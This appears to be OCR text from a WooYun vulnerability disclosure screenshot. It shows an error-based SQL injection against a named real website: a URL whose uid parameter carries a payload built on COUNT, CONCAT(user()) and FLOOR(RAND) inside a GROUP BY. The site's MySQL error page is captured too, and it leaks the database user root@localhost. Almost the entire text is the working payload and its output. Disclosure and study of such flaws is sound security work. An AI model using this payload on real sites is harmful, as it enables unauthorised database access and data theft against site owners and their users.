 Load URL
Split URL
Execute
http://www.cetimes.com/blog/space.php?uid= (SELECT 4022 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) &do=&id=
Enable Post data Enable Referrer
MySQL Error
Message: MySQL Query Error
SQL: SELECT count(*) FROM uchyldz_fans where cid= (SELECT 4022 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
and uid=0
Error: Duplicate entry '~!root@localhost!~1' for key 'group_key'
Errno.: 1062
Click here to seek help.
www.wooyun.org